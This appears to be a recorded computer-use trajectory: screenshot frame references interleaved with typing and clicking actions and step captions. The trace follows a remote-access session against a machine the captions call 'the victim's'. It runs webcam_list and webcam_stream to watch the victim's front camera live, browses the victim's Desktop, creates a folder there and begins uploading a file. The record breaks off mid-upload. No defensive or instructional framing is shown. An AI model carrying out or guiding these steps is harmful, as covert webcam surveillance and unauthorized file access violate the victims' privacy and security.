
Search Files for 'wo' and open the captured woZHSJQs.jpeg screenshot.
type("0")

type("o")

double_click(320, 301)

Run webcam_list to reveal the victim's front and rear Microsoft cameras, then begin webcam_stream.
type("webcam_")

type("st")

type("w")

type("webcam")

Close the Firefox ESR webcam_stream page after watching the live front-camera feed.
left_click(516, 116)

Interrupt webcam_stream with Ctrl+C and change into the victim's Desktop folder to list its files.
type("cd D")

type("esktop")

left_click_drag(289, 152, 302, 147)

key("ctrl+c")

type("cd Desk")

type("o")

Create the newTestFOLDER directory on the victim's Desktop with mkdir.
type("mkdir")

type("NEW FOL")

type("newTestFOLDER")

Enter newTestFOLDER, confirm it is empty, and begin the upload command.
type("cd new")

type("Tes")

type("t")

type("F")

type("OLDER")
type("ls")

type("uplo")

type("upload")

Copy atpXxFGm.jpeg from Files, paste its name after upload and send it to newTestFOLDER.
right_click(462, 243)
